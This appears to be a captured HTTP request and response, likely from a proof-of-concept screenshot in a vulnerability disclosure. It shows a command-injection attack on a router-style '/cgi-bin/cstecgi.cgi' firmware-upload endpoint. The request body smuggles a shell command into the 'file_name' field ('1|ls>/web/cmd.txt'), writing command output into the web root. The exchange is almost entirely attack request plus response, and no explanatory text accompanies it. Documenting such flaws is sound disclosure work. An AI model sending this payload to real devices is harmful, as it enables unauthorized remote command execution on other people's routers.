 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 104
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/advance/config.html?time=1698345756457
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Connection: close
19
20 {
"file_name":"1|ls>/web/cmd.txt",
"content_length":"100",
"topicurl":"UploadFirmwareFile",
"token":"1234"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Oct 2023 19:47:13 GMT
4 Content-Type: application/json
5 Connection: close
6 X-UA-Compatible: IE=edge
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Expires: -1
10 Content-Length: 39
11
12 {
13 "upgradeERR":"MM_cloud_fw2flash1"
14 }